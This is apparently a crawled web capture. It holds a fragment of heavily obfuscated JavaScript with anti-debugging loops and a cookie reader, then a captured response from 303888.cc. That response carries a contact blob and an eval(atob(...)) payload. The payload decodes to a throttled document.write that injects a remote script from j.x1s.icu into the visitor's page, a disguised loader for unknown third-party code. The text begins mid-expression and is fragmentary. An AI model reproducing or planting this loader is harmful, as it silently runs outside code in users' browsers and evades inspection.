_0x497a9b[_0x34eae6(0x17f)](_0x4ecc74,_0x573cd9);},'\x5a\x77\x79\x56\x6a':function(_0x3c11a7){const _0xef6037=_0x5104fe;return _0x497a9b[_0xef6037(0x1c0)](_0x3c11a7);},'\x5a\x57\x4c\x54\x7a':function(_0x2df645,_0x3eccf5,_0x3ae77f){const _0x183eda=_0x5104fe;return _0x497a9b[_0x183eda(0x1f5)](_0x2df645,_0x3eccf5,_0x3ae77f);},'\x79\x74\x68\x79\x77':function(_0x592e94,_0x1e6428){const _0x1f1cc0=_0x5104fe;return _0x497a9b[_0x1f1cc0(0x178)](_0x592e94,_0x1e6428);},'\x4f\x65\x6b\x48\x71':function(_0x380163,_0xc7636e){const _0x2afa60=_0x5104fe;return _0x497a9b[_0x2afa60(0x234)](_0x380163,_0xc7636e);},'\x6d\x54\x63\x4a\x59':_0x497a9b[_0x5104fe(0x17d)],'\x42\x72\x6e\x62\x49':function(_0x125b21,_0x253fed){const _0x48646d=_0x5104fe;return _0x497a9b[_0x48646d(0x230)](_0x125b21,_0x253fed);}};if(_0x497a9b[_0x5104fe(0x1d0)](_0x497a9b[_0x5104fe(0x1fc)],_0x497a9b[_0x5104fe(0x1fc)]))return _0x18d17a[_0x5104fe(0x262)]()[_0x5104fe(0x231)](_0x14a535[_0x5104fe(0x229)])[_0x5104fe(0x262)]()[_0x5104fe(0x19e)](_0x5a1a5b)[_0x5104fe(0x231)](_0x14a535[_0x5104fe(0x229)]);else{if(_0x497a9b[_0x5104fe(0x178)](typeof _0x46854b,_0x497a9b[_0x5104fe(0x183)])){if(_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x23b)],_0x497a9b[_0x5104fe(0x1b7)])){const _0x52cda6={'\x65\x43\x4b\x65\x57':_0x14a535[_0x5104fe(0x24e)],'\x75\x73\x6d\x63\x77':_0x14a535[_0x5104fe(0x163)],'\x62\x6a\x64\x4d\x7a':function(_0x5808fb,_0xa8b1c0){const _0xe32799=_0x5104fe;return _0x14a535[_0xe32799(0x235)](_0x5808fb,_0xa8b1c0);},'\x6b\x42\x49\x43\x6d':_0x14a535[_0x5104fe(0x212)],'\x6e\x46\x77\x4c\x77':function(_0x204ac3,_0x1d9a43){const _0x3d3d5c=_0x5104fe;return _0x14a535[_0x3d3d5c(0x20f)](_0x204ac3,_0x1d9a43);},'\x67\x48\x6c\x69\x4d':_0x14a535[_0x5104fe(0x1ac)],'\x41\x63\x74\x74\x77':_0x14a535[_0x5104fe(0x1e5)],'\x52\x53\x4c\x6d\x4b':function(_0x5ea0fc,_0x3f7136){const _0x5ca6a9=_0x5104fe;return _0x14a535[_0x5ca6a9(0x1dd)](_0x5ea0fc,_0x3f7136);},'\x6f\x52\x77\x41\x78':function(_0x12866e){const _0x5e3ddf=_0x5104fe;return _0x14a535[_0x5e3ddf(0x1b3)](_0x12866e);}};_0x14a535[_0x5104fe(0x1e7)](_0x26d275,this,function(){const _0x29945f=_0x5104fe,_0x371149=new _0x211ebb(_0x52cda6[_0x29945f(0x19c)]),_0x43f309=new _0x24ea11(_0x52cda6[_0x29945f(0x16e)],'\x69'),_0x4c7a94=_0x52cda6[_0x29945f(0x263)](_0x5d0e7c,_0x52cda6[_0x29945f(0x269)]);!_0x371149[_0x29945f(0x19b)](_0x52cda6[_0x29945f(0x1f7)](_0x4c7a94,_0x52cda6[_0x29945f(0x259)]))||!_0x43f309[_0x29945f(0x19b)](_0x52cda6[_0x29945f(0x1f7)](_0x4c7a94,_0x52cda6[_0x29945f(0x1fe)]))?_0x52cda6[_0x29945f(0x1e6)](_0x4c7a94,'\x30'):_0x52cda6[_0x29945f(0x208)](_0x1ba2e0);})();}else return function(_0x249a9a){}[_0x5104fe(0x19e)](_0x497a9b[_0x5104fe(0x1f3)])[_0x5104fe(0x190)](_0x497a9b[_0x5104fe(0x182)]);}else{if(_0x497a9b[_0x5104fe(0x234)](_0x497a9b[_0x5104fe(0x22b)],_0x497a9b[_0x5104fe(0x22b)]))return _0x26019f;else{if(_0x497a9b[_0x5104fe(0x1d8)](_0x497a9b[_0x5104fe(0x16c)]('',_0x497a9b[_0x5104fe(0x1f8)](_0x46854b,_0x46854b))[_0x497a9b[_0x5104fe(0x21d)]],0x1)||_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x26b)](_0x46854b,0x14),0x0))_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x1e1)],_0x497a9b[_0x5104fe(0x25e)])?_0x14a535[_0x5104fe(0x1b3)](_0x17d974):function(){const _0x4cb766=_0x5104fe,_0x376989={'\x4b\x59\x54\x78\x45':function(_0x4dbf4d,_0x39bb97){const _0x14c567=a0_0x5f01;return _0x14a535[_0x14c567(0x1d4)](_0x4dbf4d,_0x39bb97);}};if(_0x14a535[_0x4cb766(0x1d6)](_0x14a535[_0x4cb766(0x168)],_0x14a535[_0x4cb766(0x168)])){const _0x25f669=('\x3b\x20'+_0x586d0d[_0x4cb766(0x228)])[_0x4cb766(0x21e)]('\x3b\x20'+_0x26c0ed+'\x3d');return _0x376989[_0x4cb766(0x22e)](0x2,_0x25f669[_0x4cb766(0x171)])?_0x25f669[_0x4cb766(0x1a5)]()[_0x4cb766(0x21e)]('\x3b')[_0x4cb766(0x186)]():0x0;}else return!![];}[_0x5104fe(0x19e)](_0x497a9b[_0x5104fe(0x20e)](_0x497a9b[_0x5104fe(0x1fa)],_0x497a9b[_0x5104fe(0x19a)]))[_0x5104fe(0x185)](_0x497a9b[_0x5104fe(0x1ef)]);else{if(_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x1c7)],_0x497a9b[_0x5104fe(0x26a)])){if(_0xbd1b94)return _0x3eda28;else _0x14a535[_0x5104fe(0x20c)](_0x6c7f74,0x0);}else(function(){const _0x456e82=_0x5104fe;if(_0x497a9b[_0x456e82(0x1d8)](_0x497a9b[_0x456e82(0x1cc)],_0x497a9b[_0x456e82(0x1cc)]))_0x59f93c=_0x38985a;else return![];}[_0x5104fe(0x19e)](_0x497a9b[_0x5104fe(0x1bb)](_0x497a9b[_0x5104fe(0x1fa)],_0x497a9b[_0x5104fe(0x19a)]))[_0x5104fe(0x190)](_0x497a9b[_0x5104fe(0x18f)]));}}}_0x497a9b[_0x5104fe(0x17f)](_0x4e95cc,++_0x46854b);}}try{if(_0x5d0852){if(_0x497a9b[_0x4cabd7(0x1d0)](_0x497a9b[_0x4cabd7(0x232)],_0x497a9b[_0x4cabd7(0x1d9)]))return _0x4e95cc;else{const _0x22f9ed=new _0x1e1f4d(_0x497a9b[_0x4cabd7(0x1bf)]),_0x26ef13=new _0x42947f(_0x497a9b[_0x4cabd7(0x26c)],'\x69'),_0x3c36c8=_0x497a9b[_0x4cabd7(0x187)](_0x5445f9,_0x497a9b[_0x4cabd7(0x1f1)]);!_0x22f9ed[_0x4cabd7(0x19b)](_0x497a9b[_0x4cabd7(0x1af)](_0x3c36c8,_0x497a9b[_0x4cabd7(0x195)]))||!_0x26ef13[_0x4cabd7(0x19b)](_0x497a9b[_0x4cabd7(0x1d1)](_0x3c36c8,_0x497a9b[_0x4cabd7(0x1b5)]))?_0x497a9b[_0x4cabd7(0x230)](_0x3c36c8,'\x30'):_0x497a9b[_0x4cabd7(0x1c0)](_0x919b4f);}}else{if(_0x497a9b[_0x4cabd7(0x172)](_0x497a9b[_0x4cabd7(0x18a)],_0x497a9b[_0x4cabd7(0x1a2)]))_0x497a9b[_0x4cabd7(0x187)](_0x4e95cc,0x0);else return!![];}}catch(_0x5679b2){}}

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/kj/ac.js?_=1768745571727
body_size: 298
content:
{"k":"210,35,40,47,11,24,14,15,211,07,30,三,21点34分","t":"3000","联系QQ":"853899319"}eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));